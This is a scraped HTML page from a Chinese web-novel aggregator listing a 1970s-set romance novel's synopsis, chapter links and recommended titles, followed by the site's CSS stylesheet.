

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.wukanshu.com/book/146244/
body_size: 6225
content:
<!doctype html>
<html lang='zh'>
<head>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Book",
    "name": "【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香",
    "author": {"@type": "Person", "name": "孟承安田香"},
    "genre": "修真武侠",
    "url": "https://www.wukanshu.com/book/146244/"
  }
</script>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<meta name="renderer" content="webkit" />
<meta name="applicable-device" content="pc">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="Cache-Control" content="no-cache,must-revalidate" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<title>【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香最新章节_【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香孟承安田香免费阅读_吾看书</title>
<meta name="keywords" content="【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香,孟承安田香,吾看书" />
<meta name="description" content="《【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香》由【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香创作，最新章节在线免费阅读,《【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香》【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香小说全文番外_孟承安田香【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香,?七零美人被抢亲，转头高嫁大反派作者：箫九六简介：【厂区大院生活+相亲打脸+金手指虐渣+在单位发光发热】本该属于自己的相亲对象被堂妹抢了，刚开始田香也没在意，好好的大姑娘，又不是嫁不出去。直到堂妹脑门上升起“重生女主”几个大字，田香才知道原来自己活在一本年代后宫..." />
<meta http-equiv="mobile-agent" content="format=html5; url=https://www.wukanshu.com/book/146244/" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://www.wukanshu.com/book/146244/" />
<link rel="shortcut icon" href="/novel/favicon.ico">
<link href="/novel/btspc/css/style.css" rel="stylesheet" type="text/css" /><script>var kdeh2="Hjdi65fsfggddio";var lg_url="https%3A%2F%2Fwww.wukanshu.com%2Fbook%2F146244%2F";</script>
<script src="/tongji/baidutongji.js"></script><meta property="og:type" content="novel"/>
<meta property="og:title" content="【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香"/>
<meta property="og:description" content="《【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香》【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香小说全文番外_孟承安田香【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香,?七零美人被抢亲，转头高嫁大反派作者：箫九六简介：【厂区大院生活+相亲打脸+金手指虐渣+在单位发光发热】本该属于自己的相亲对象被堂妹抢了，刚开始田香也没在意，好好的大姑娘，又不是嫁不出去。直到堂妹脑门上升起“重生女主”几个大字，田香才知道原来自己活在一本年代后宫"/>
<meta property="og:image" content="/qs_html/img/146/146228/146228s.jpg"/>
<meta property="og:novel:category" content="修真武侠"/>
<meta property="og:novel:author" content="孟承安田香"/>
<meta property="og:novel:book_name" content="【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香"/>
<meta property="og:novel:read_url" content="https://www.wukanshu.com/read/146/146244/30601112.html"/>
<meta property="og:url" content="https://www.wukanshu.com/book/146244/"/>
<meta property="og:novel:status" content="已完结"/>
<meta property="og:novel:update_time" content="2025-05-25 02:32:45"/>
<meta property="og:novel:latest_chapter_name" content="第379章"/>
<meta property="og:novel:latest_chapter_url" content="https://www.wukanshu.com/read/146/146244/30602241.html"/>
</head>
<body class="novel_info">
<div class="header">
	<div class="wp">
		<h1 class="title z">吾看书</h1>
		<div class="search z">
			<form id="novel_search" class="search-form" method="post" action="/search.html">
				<input type="text" class="input-text input-key" name="s" placeholder="输入书名/作者进行搜索，宁少字勿错字" />
				<button type="submit" class="btn-tosearch" form="novel_search" value="submit" data-toggle="tooltip" data-placement="right" title="点击进行搜索"><span class="ico ico-so"></span></button>
			</form>
		</div>
		<div class="header-bd">
			<a href="/tmpbook.html" class="a1" data-toggle="tooltip" data-placement="bottom" title="查看小说历史阅读记录"><span class="ico ico-liulanliang fs32"></span>阅读记录</a>
			<a href="#" class="a1" data-toggle="tooltip" data-placement="bottom" title="查看已保存到云端的小说"><span class="ico ico-bookshelf fs32"></span>会员书架</a>
		</div>
	</div>
	<div class="nav">
		<div class="wp">
			<li class="home"><a href="/">首  页</a></li>
			<li><a href="/list/1/1.html">玄幻奇幻</a></li><li><a href="/list/2/1.html">修真武侠</a></li><li><a href="/list/3/1.html">都市情感</a></li><li><a href="/list/4/1.html">历史军事</a></li><li><a href="/list/5/1.html">网游竞技</a></li><li><a href="/list/6/1.html">科幻冒险</a></li><li><a href="/list/7/1.html">浪漫言情</a></li><li><a href="/list/8/1.html">耽美同人</a></li><li><a href="/list/9/1.html">其他类型</a></li>
			<div class="nav-right" id="qs_login">
				<a class="a1 y" href="#"><span class="ico ico-login"></span>登录</a><a class="a2 y" href="#"><span class="ico ico-zhuce"></span>注册</a>
			</div>
		</div>
	</div>

</div>

<div class="wp mt10 ov">   
	<div class="info_dv1 ov">
		<div class="title"><a href="/"><span class="ico ico-shouye"></span>吾看书</a> &gt; <a href="/book/146244/">【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香</a>
		<i class="y" id="mobile_read" onclick="ewm()"><span class="ico ico-50"></span>手机版</i>
		<i class="y sj"><a rel="nofollow" href="javascript:addbookcase('https://www.wukanshu.com/book/146244/','146244');"><span class="ico ico-bookshelf"></span>加入书架</a></i><i class="y sj"><a href="/book/146244/1/"><span class="ico ico-mulu"></span>章节目录</a></i><i class="y sj"><a href="/read/146/146244/30601112.html"><span class="ico ico-yuedu"></span>立即阅读</a></i></div>

        <div style="margin: 15px auto; width: 300px; text-align: center;">
            <a href="https://xs.trumpyun.com/index.php/#/register?code=dngtg3Iq" target="_blank" style="text-decoration: none; display: block;">
                <img src="/qs_html/img/images.gif" alt="" style="display: block; width: 300px; height: auto; border: none; border-radius: 4px 4px 0 0; margin: 0 auto;">
            </a>
            <div style="width: 300px; padding: 10px 0; background: #f9f9f9; border-radius: 0 0 4px 4px; border: 1px solid #f0f0f0; border-top: none; margin: 0 auto; box-sizing: border-box;">
                <p style="margin: 0; color: #666; font-size: 13px; line-height: 1.6;">
                    本站弹窗广告每日仅弹出一次<br>
                    尽可能不去影响用户体验<br>
                    <strong style="color: #333;">为了生存请广大读者理解</strong>
                </p>
            </div>
        </div>
        <div class="intro" onclick="ewm_del()">
			<div class="img z"><img src="/qs_html/img/146/146228/146228s.jpg"  onerror="this.src='/novel/defaultimg.png'" /></div>
			<div class="details z">
				<h2>【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香</h2>
				<p class="p"><i>作者：<a href="/author/%E5%AD%9F%E6%89%BF%E5%AE%89%E7%94%B0%E9%A6%99.html">孟承安田香</a></i><i>更新时间：2025-05-25 02:32:45</i></p>
				<p class="p2">    《【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香》 【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香小说全文番外_孟承安田香【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香,?七零美人被抢亲，转头高嫁大反派 作者：箫九六 简介： 【厂区大院生活+相亲打脸+金手指虐渣+在单位发光发热】 本该属于自己的相亲对象被堂妹抢了，刚开始田香也没在意，好好的大姑娘，又不是嫁不出去。 直到堂妹脑门上升起“重生女主”几个大字，田香才知道原来自己活在一本年代后宫
  孟承安田香</p>
			</div>
			<div class="btn-novel y"></div>
		<div id="ewm"><span class="ico ico-guanbi" onclick="ewm_del()" data-toggle="tooltip" data-placement="left" title="关闭二维码"></span><img id="m-ewm" src=""/><p>手机浏览器扫描二维码访问</p></div>
		</div>
	</div>
	<div class="info_dv2"><div class="title">《【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香》第379章</div>
	    <div class="first_txt">    田香：“感谢命运。”...<br>...孟承安田香</div>	
	    </div>
	<div class="info_dv3"><div class="title">《【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香》最新章节</div>
	    <ul class="section-list"><li><a href="/read/146/146244/30602241.html">第379章</a></li><li><a href="/read/146/146244/30602236.html">第378章</a></li><li><a href="/read/146/146244/30602233.html">第377章</a></li><li><a href="/read/146/146244/30602230.html">第376章</a></li></ul>
	</div>
	<div class="info_dv3 mt10">
		<div class="title">《【红袖热文】《七零美人被抢亲，转头高嫁大反派》田香》章节列表</div>
		<ul class="section-list"><li><a href="/read/146/146244/30601112.html">第1章</a></li><li><a href="/read/146/146244/30601113.html">第2章</a></li><li><a href="/read/146/146244/30601117.html">第3章</a></li><li><a href="/read/146/146244/30601121.html">第4章</a></li><li><a href="/read/146/146244/30601122.html">第5章</a></li><li><a href="/read/146/146244/30601126.html">第6章</a></li><li><a href="/read/146/146244/30601128.html">第7章</a></li><li><a href="/read/146/146244/30601132.html">第8章</a></li><li><a href="/read/146/146244/30601135.html">第9章</a></li><li><a href="/read/146/146244/30601139.html">第10章</a></li><li><a href="/read/146/146244/30601141.html">第11章</a></li><li><a href="/read/146/146244/30601145.html">第12章</a></li><li><a href="/read/146/146244/30601147.html">第13章</a></li><li><a href="/read/146/146244/30601150.html">第14章</a></li><li><a href="/read/146/146244/30601152.html">第15章</a></li><li><a href="/read/146/146244/30601155.html">第16章</a></li><li><a href="/read/146/146244/30601157.html">第17章</a></li><li><a href="/read/146/146244/30601161.html">第18章</a></li><li><a href="/read/146/146244/30601164.html">第19章</a></li><li><a href="/read/146/146244/30601167.html">第20章</a></li></ul>
		<a href="/book/146244/1/" class="btn-mulu">查看更多章节...</a>	</div>

	<div class="phb_fm mt10">
		<div class="phb_title"><b>热门小说推荐</b></div>
		<div class="item_img"><div class="image"><a href="/book/43925/"><img src="/qs_html/img/43/43909/43909s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="在年代文里暴富" /></a></div><div class="phb_info"><h3><a href="/book/43925/" data-toggle="tooltip" data-placement="top" title="在年代文里暴富 / 春山犹枝">在年代文里暴富</a></h3><p>所有的年代文里，都有一个集各种美好品德于一身且必定抓住机遇飞黄腾达的男主，沈鱼一脚踩空，穿成了一本年代文里男主......的对照组。
男主跟对照组沈余是组合家庭的兄弟，男主开朗阳光，沈余阴郁畏缩；
男主学习成绩优异，沈余高中辍学；
男主被抢走工作被迫下海飞黄腾达成为大老板，沈余抢走男主工作遭遇下岗潮一事无成；
男主遇见聪慧美丽优雅的女主有情人终成眷属，沈余暗恋女主求而不得被当成备胎榨干所有剩余价值......
穿书后的沈鱼：是挣钱没意思还是花钱不好玩？男主女主？关我毛事？
【阅读指南】：
1.原书男主不是攻，攻出场较晚。
2.偏日常向。
3.早八点更新，其他时间更新都是捉虫。
4.有防盗，盗文请自觉闭麦，骂人双倍反弹。
5.想到再加。...</p></div></div><div class="item_img"><div class="image"><a href="/book/103953/"><img src="/qs_html/img/103/103937/103937s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="半婚主义" /></a></div><div class="phb_info"><h3><a href="/book/103953/" data-toggle="tooltip" data-placement="top" title="半婚主义 / 慵阳懒昧">半婚主义</a></h3><p>认识余扬那天，正巧我未婚夫和前男友大战，他全程目睹我的不堪。我觉得，人丢脸到这个地步上，也算是极致了吧！可没想到和受了诅咒一样，从那后每次狼狈，都会被他撞个正着。他心情好时，会站旁边看着。心情不好时，会不懈余力的落井下石。我心情好时，会无视他的存在。心情不好时，会一巴掌向他甩过去。很久以后，他笑着说：“方小冉，咱们结婚吧。我是个一级败类，你是个二级祸害，你勉强能配得上我。”我十分狗腿的道：“承蒙看得上，十分乐意。咱们明天扯证，后天各自天涯，然后潇潇洒洒的霍霍别人去！”“这算是结一半的婚？”“嗯，半婚。”再后，我们同一天举行婚礼。电视里，他对着他的妻子深情款款的说我爱你。我挽着我新婚丈夫的臂弯，轻声说&mdash;&mdash;我爱你。...</p></div></div><div class="item_img"><div class="image"><a href="/book/41417/"><img src="/qs_html/img/41/41401/41401s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="我有病[快穿]" /></a></div><div class="phb_info"><h3><a href="/book/41417/" data-toggle="tooltip" data-placement="top" title="我有病[快穿] / 呼啦圈x">我有病[快穿]</a></h3><p>系统，“你有病，而且每个世界都有病。”
郝日天，“……”
系统，“怎么了？有什么问题吗？”
郝日天微笑，“不，没问题，刚才只是有点激动。”
系统，“……”
这个微笑让它不妙的预感越加强烈，而这预感从它知道宿主名字时就有了，现在只祈祷这一切都是错觉才好！
Ps：主受1v1，攻一直都是同一个人。...</p></div></div><div class="item_img"><div class="image"><a href="/book/173170/"><img src="/qs_html/img/173/173154/173154s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="与妻侯" /></a></div><div class="phb_info"><h3><a href="/book/173170/" data-toggle="tooltip" data-placement="top" title="与妻侯 / 红糖粽子">与妻侯</a></h3><p>孝期一过，温清宁包袱款款回到了长安，奈何未婚夫沈沐怀不仅纳了美妾，还娶了娇妻，后院堪称百花齐放。沈沐怀深情地望着温清宁：“阿宁，我是为了你才纳的妾，为了你才娶的新妇！阿宁，我都是为了你！”温清宁瞧着苏云卿冒尖的肚子，疑惑问道：“你扭屁股入洞房的时候是我拿刀逼着你动的？”退亲前一天，温清宁碰到了命案，验个尸，接个活，......</p></div></div><div class="item_img"><div class="image"><a href="/book/60693/"><img src="/qs_html/img/60/60677/60677s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="海之猎人" /></a></div><div class="phb_info"><h3><a href="/book/60693/" data-toggle="tooltip" data-placement="top" title="海之猎人 / 正道的光圈">海之猎人</a></h3><p>海之猎人情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的都市言情小说，海之猎人-正道的光圈-小说旗免费提供海之猎人最新清爽干净的文字章节在线阅读和TXT下载。...</p></div></div><div class="item_img"><div class="image"><a href="/book/11536/"><img src="/qs_html/img/11/11520/11520s.jpg" onerror="this.src='/novel/defaultimg.png'" alt="画境奇缘" /></a></div><div class="phb_info"><h3><a href="/book/11536/" data-toggle="tooltip" data-placement="top" title="画境奇缘 / 龙烟呈祥">画境奇缘</a></h3><p>新作品出炉，欢迎大家前往番茄小说阅读我的作品，希望大家能够喜欢，你们的关注是我写作的动力，我会努力讲好每个故事！......</p></div></div>
	</div>

</div>

<script>
function ewm(){
	var verify=document.getElementById('m-ewm');
	verify.setAttribute('src','/ewm.php?w=https%3A%2F%2Fwww.wukanshu.com%2Fbook%2F146244%2F');
	document.getElementById('ewm').style.display = 'block';
}
function ewm_del(){document.getElementById('ewm').style.display = 'none';}
</script>
<div class="footer" id="footer"><p class="wp">本站所有内容来源于互联网公开且无需登录即可获取的网页内容，本站爬虫遵循robots协议，若您的网站不希望被本站爬虫抓取，可通过屏蔽novelspider字段实现。<br>本站仅对抓取到的内容由程序自动进行排版处理再展现，不涉及更改内容，不针对任何内容表述任何立场。<br>同时您可手动提交相关目标站点网址给我们（站点内容必须允许游客访问，本站爬虫不会抓取需要登录后才展现内容的站点），爬虫程序会依据负载状态自动爬取相关页面。<br>如内容有违规，请通过本站反馈功能提交给我们进行删除处理。<p><a href="/sitemap.xml">网站地图</a>  | <a href="/sitemap_tag.xml">网站地图</a> | </p><a href="/sitemap_1.xml" target="_blank">网站地图</a><a href="/sitemap_2.xml" target="_blank">网站地图</a></p></div><div id='shuqian'></div><script src="/novel/btspc/js/jquery.min.js"></script><script src="/novel/btspc/js/common.js"></script><script src="/novel/btspc/js/tooltip.js"></script><script>jq(function(){jq('[data-toggle="tooltip"]').tooltip()})</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wukanshu.com/novel/btspc/css/style.css
body_size: 4765
content:
/** 全局页头**/
::-webkit-scrollbar-thumb{background-color:#999;height:15px;outline-offset:-2px;-webkit-border-radius:9px;}
::-webkit-scrollbar-thumb:hover{background-color:#0098EF;height:15px;-webkit-border-radius:3px;}
::-webkit-scrollbar{width:5px;height:8px;}
::-webkit-scrollbar-track-piece{background-color:#eee;-webkit-border-radius:0;}
::-webkit-scrollbar-thumb:active{height:15px;background-color:#0098EF;-webkit-border-radius:3px;}
*{margin:0;padding:0;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-khtml-user-select:none;user-select:none;}
body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background: #C8EEEB;box-sizing:border-box;margin:0;padding:0;width:100%;}
.wp{width:1080px;margin:0 auto;clear: both;}
.ov{overflow: hidden;}
li{list-style:none;box-sizing:border-box;transition:all 0.3s;}
.z{float:left}
.y{float:right}
.clear{clear:both}
a,a:hover{transition:all 0.3s;text-decoration:none;}
a{color:#009688;}
a:hover{color:#ff8018;}

div{cursor:default;box-sizing:border-box;}
@font-face{font-family:"iconfont";
  src:url('font/iconfont.eot'); /* IE9*/
  src:url('font/iconfont.eot') format('embedded-opentype'), /* IE6-IE8 */
  url('font/iconfont.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('font/iconfont.svg') format('svg'); /* iOS 4.1- */
}
.ico{font-family:"iconfont" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.ico-50:before{content:"\e600";}
.ico-shangyiye:before{content:"\e620";}
.ico-xiayiye:before{content:"\e621";}
.ico-remen:before{content:"\e606";}
.ico-guanbi:before{content:"\e622";}
.ico-icon3zanpinglunzhuanfaliulan01:before{content:"\e607";}
.ico-ruku:before{content:"\e73e";}
.ico-tuichu1:before{content:"\e71c";}
.ico-iconfontzuo:before{content:"\e61f";}
.ico-pinglun:before{content:"\e60d";}
.ico-ewm1:before{content:"\e610";}
.ico-jiaqun:before{content:"\e611";}
.ico-mulu:before{content:"\e612";}
.ico-so:before{content:"\e61b";}
.ico-shujia1:before{content:"\e61c";}
.ico-zhuce:before{content:"\e625";}
.ico-redu:before{content:"\e630";}
.ico-yueduliang:before{content:"\e631";}
.ico-gongtonglinju:before{content:"\e61a";}
.ico-liulanliang:before{content:"\e604";}
.ico-xiaorenshuohua:before{content:"\e617";}
.ico-fenlei:before{content:"\e682";}
.ico-105:before{content:"\e627";}
.ico-shuaxin1:before{content:"\e613";}
.ico-bangdanxin:before{content:"\e619";}
.ico-08shuqian:before{content:"\e634";}
.ico-daoxu:before{content:"\e632";}
.ico-shoucang:before{content:"\e614";}
.ico-xiaofeijilu-copy:before{content:"\e601";}
.ico-mulu1:before{content:"\e6b5";}
.ico-bookshelf:before{content:"\e72d";}
.ico-iconfonticonfontshujupaixing:before{content:"\e60b";}
.ico-shangyiye1:before{content:"\e624";}
.ico-tuichu:before{content:"\e657";}
.ico-shuji:before{content:"\e687";}
.ico-tag:before{content:"\e642";}
.ico-login:before{content:"\e60a";}
.ico-gengxin:before{content:"\e60e";}
.ico-xiazai1-copy-copy:before{content:"\e602";}
.ico-xiazai:before{content:"\e623";}
.ico-more:before{content:"\e615";}
.ico-fanhui:before{content:"\e7a1";}
.ico-jinggao:before{content:"\e6ac";}
.ico-shoucang1:before{content:"\e618";}
.ico-yuedu:before{content:"\e609";}
.ico-zhengque-copy:before{content:"\e61d";}
.ico-quit:before{content:"\e63a";}
.ico-biaoqianshuqianhuixingzhen:before{content:"\e60f";}
.ico-lily-rank:before{content:"\e656";}
.ico-gengxin1:before{content:"\e616";}
.ico-yuedu1:before{content:"\e68d";}
.ico-dengpao:before{content:"\e61e";}
.ico-zhengxu:before{content:"\e603";}
.ico-shouye:before{content:"\e66f";}
.ico-last-copy:before{content:"\e605";}
.ico-tubiao114:before{content:"\e608";}
.ico-refresh:before{content:"\e6b6";}
.ico-zuozhe:before{content:"\e60c";}
.tooltip{position:absolute;z-index:1070;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:12px;opacity:0;}
.tooltip.in{opacity:.9}
.tooltip.top{padding:5px 0;margin-top:-3px}
.tooltip.right{padding:0 5px;margin-left:3px}
.tooltip.bottom{padding:5px 0;margin-top:3px}
.tooltip.left{padding:0 5px;margin-left:-3px}
.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}
.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}
.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip-inner{max-width:400px;padding:3px 8px;text-align:center;border-radius:3px;letter-spacing: 0.05em;box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.2);}
.tooltip.top .tooltip-inner{background-color:#000;color:#fff;}
.tooltip.right .tooltip-inner{background-color:#000;color:#fff;}
.tooltip.bottom .tooltip-inner{background-color:#000;color:#fff;}
.tooltip.left .tooltip-inner{background-color:#000;color:#fff;}
.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}

.fs10{font-size:10px !important;}
.fs12{font-size:12px !important;}
.fs14{font-size:14px !important;}
.fs16{font-size:16px !important;}
.fs18{font-size:18px !important;}
.fs20{font-size:20px !important;}
.fs22{font-size:22px !important;}
.fs24{font-size:24px !important;}
.fs26{font-size:26px !important;}
.fs28{font-size:28px !important;}
.fs30{font-size:30px !important;}
.fs32{font-size:32px !important;}
.fs34{font-size:34px !important;}
.fs36{font-size:36px !important;}
.mt3{margin-top:3px !important;}
.mt5{margin-top:5px !important;}
.mt10{margin-top:10px !important;}
.mt20{margin-top:20px !important;}
.mb10{margin-bottom:10px !important;}
.mb20{margin-bottom:20px !important;}
.header{height:128px;width:100%;margin-bottom:10px;background:#07B1A6;    overflow: hidden;}
.header .wp h1.title{width:300px;height:80px;line-height:80px;letter-spacing:10px;color:#fff;font-size:36px;font-weight:100;font-family:Microsoft Yahei,Arial,Tahoma,Verdana,sans-serif;text-shadow:0 3px 8px rgba(0, 0, 0, 0.8);transform:scale(1,1.1);-ms-transform:scale(1,1.1);-webkit-transform:scale(1,1.1);-moz-transform:scale(1,1.1);-o-transform:scale(1,1.1);overflow:hidden;}
.header .search{width:520px;height:88px;padding-top:25px;}
.header .search .search-form{height:38px;display: block;width:378px;box-sizing: border-box;margin:0 auto;}
.header .search input{float:left;padding-left:10px;height:36px;border:1px solid #168C84;border-radius:3px 0 0 3px;border-right:0;background:#C8EEEB;color:#168C84;line-height:36px;width:290px;}
.header .search .btn-tosearch{padding:0;height:38px;border:none;border-radius:0 3px 3px 0;background:#168c84;color:#fbfbfb;font-size:16px;font-size:1.6rem;line-height:16px;cursor:pointer;width:74px;transition:all 0.3s}
.header .search .btn-tosearch span{font-size:24px;}
.header .search .btn-tosearch:hover{background: #da552b;}
.header .search>p{font-size:12px;line-height: 16px;padding-top: 3px;height: 32px;overflow: hidden;}
.header .nav{height:40px;line-height:40px;background:#028e85;clear: both;}
.header .nav li{float:left;padding: 0 10px;text-align:center;height:40px;line-height:40px;font-size:16px;}
.header .nav li:hover{background:#03bb80}
.header .nav li.home{background:#2fc1b4;}
.header .nav li>a{color:#fff;width: 100%;height: 40px;display: block;}
.header .nav .nav-right{width:150px;float: right;text-align: right;margin-top: 7px;}
.header .nav .nav-right .a1{background:#ed6741}
.header .nav .nav-right .a2{background:#ff8018}
.header .nav .nav-right a{color: #fff;display: block;height:26px;line-height: 26px;padding: 0 8px;border-radius:3px;margin-top:7px;margin-left: 10px;}
.header .nav .nav-right a:hover{color:#ed6741;background:#fff;}
.header .nav .nav-right a>span{padding-right:5px;}
.header-bd{width: 180px;float: right;height:88px;overflow: hidden;}
.header-bd .a1{width:50px;height: 60px;display: inline-block;text-align: center;color: #fff;margin: 15px 10px 0;float: right;font-size: 12px;    margin-left: 10px;}
.header-bd .a1:hover{color:#ff8018}
.header-bd .a1>span{display: block;width: 100%;height: 38px;line-height: 40px;}
/** 全局页头end **/

/** 首页及区块 **/
.phb_title {padding: 0 10px;height: 40px;background: #fbfbfb;line-height: 40px;font-size:16px;border-bottom: 1px solid #c8eeeb;}
.phb_title>b{color: #168C84;font-weight: 700;font-size: 16px;display: inline-block;border-bottom: 1px solid #eb6100;box-sizing: border-box;height: 40px;}
.list_phb_z{background:#fff;width: 280px;}
.list_l1 li{height:36px;line-height:36px;width:100%;overflow:hidden;    border-bottom: 1px solid #eee;padding: 0 10px;    text-overflow: ellipsis;white-space: nowrap;}
.list_l2 li{height:36px;line-height:36px;width:100%;overflow:hidden;    border-bottom: 1px solid #eee;padding: 0 10px;    text-overflow: ellipsis;white-space: nowrap;}
.list_l1 li:nth-of-type(2n),.list_l2 li:nth-of-type(2n){background: #f6f6f6;}
.list_l1 li>span.y{color:#999;font-size:12px;}
.list_l1 li>a,.list_l2 li>a{font-size: 16px;}
.list_l2 li>span{display:block;height:36px;line-height:36px;float:left;}
.list_l2 li>.s1{width:12%;text-align:left;}
.list_l2 li>.s2{width:55%;}
.list_l2 li>.s4{width:18%;text-align:left;color: #999;}
.list_l2 li>.s5{width:15%;text-align:center;}
.list_l2 li>.s2>a{font-size:16px;}
.phb_img{width:790px;background: #fff;}
.item_img{width:50%;height:156px;padding:14px 15px;float:left;}
.item_img .image{width:100px;height:125px;position: absolute;margin-right: 10px;border-radius: 5px;box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);transition:all 0.5s}
.item_img .image:hover{box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5);}
.item_img .image>a{width:100px;height:125px;overflow:hidden;display:block;}
.item_img .image img{width:100px;height:125px;transform: scale(1.03);-ms-transform: scale(1.03);transition: all 0.5s;}
.item_img .image:hover img{transform: scale(1.1);-ms-transform: scale(1.1);}
.item_img .phb_info{width: 245px;float: right;height: 120px;overflow: hidden;}
.item_img .phb_info h3{font-weight:400;height: 28px;line-height: 28px;width: 100%;overflow: hidden;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;font-size: 18px;}
.item_img .phb_info p{height: 92px;line-height:23px;color:#96989e;transition:all 0.3s;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp:4;-webkit-box-orient: vertical;}
.item_img:hover .phb_info p{color:#333;}
.phb_fm{width:100%;background:#fff;overflow: hidden;}
.phb_fm .item_img{width:33.3%;padding: 15px 8px;}
.phb_fm .item_img .phb_info{width: 235px;}
.sort_nav{padding:10px;background:#fff;}
